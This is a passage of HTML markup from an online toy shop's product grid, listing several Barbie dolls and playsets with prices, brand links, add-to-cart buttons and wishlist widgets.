    			Barbie Lifeguard Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2848" data-product_sku="MTBBGTX69" aria-label="Add to cart: &ldquo;Barbie Lifeguard Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Lifeguard Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2848" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2848" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2848&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2782 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll/">
			<span class="name">
    			Barbie Extra Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2782" data-product_sku="MTBBGVR04" aria-label="Add to cart: &ldquo;Barbie Extra Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2782" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2782" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2782 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2782"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2782,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2782&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2782"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2835 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Smoothie Bar Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<span class="name">
    			Barbie Smoothie Bar Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2835" data-product_sku="MTBBGRN75" aria-label="Add to cart: &ldquo;Barbie Smoothie Bar Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Smoothie Bar Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2835" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2835" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2835 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2835"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2835,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2835&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2835"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2754 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-meditation-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Meditation Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGNK01BarbieKidsMug2.jpg" title="MTBBGNK01BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-meditation-doll/">
			<span class="name">
    			Barbie Meditation Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2754" data-product_sku="MTBBGNK01" aria-label="Add to cart: &ldquo;Barbie Meditation Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Meditation Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2754" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2754" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2754 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2754"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2754,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2754&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2754"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2791 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-neon-green-hair/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Neon Green Hair" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ44BarbieKidsMug2.jpg" title="MTBBHDJ44BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-neon-green-hair/">
			<span class="name">
    			Barbie Extra Doll Neon Green Hair			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2791" data-product_sku="MTBBHDJ44" aria-label="Add to cart: &ldquo;Barbie Extra Doll Neon Green Hair&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Neon Green Hair&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2791" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2791" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2791 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2791"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2791,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2791&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2791"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2826 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGXF04BarbieKidsMug2.jpg" title="MTBBGXF04BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.89</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2826" data-product_sku="MTBBGXF04" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2826" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2826" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2826 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2826"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2826,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2826&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2826"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2784 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-periwikle-hair/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Periwikle Hair" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF08BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-periwikle-hair/">
			<span class="name">
    			Barbie Extra Periwikle Hair			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2784" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2784" data-product_sku="MTBBGXF08" aria-label="Add to cart: &ldquo;Barbie Extra Periwikle Hair&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Periwikle Hair&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2784" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2784" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2784 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2784"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2784,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2784&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2784"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
